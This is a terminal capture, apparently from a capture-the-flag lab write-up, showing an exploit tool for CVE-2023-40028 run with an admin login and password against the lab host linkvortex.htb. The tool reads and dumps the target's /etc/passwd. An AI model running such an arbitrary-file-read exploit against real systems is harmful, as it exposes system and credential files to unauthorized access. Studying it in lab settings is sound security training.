 ┌──(kali㉿kali)-[~/Downloads]
└─$ ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb/
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash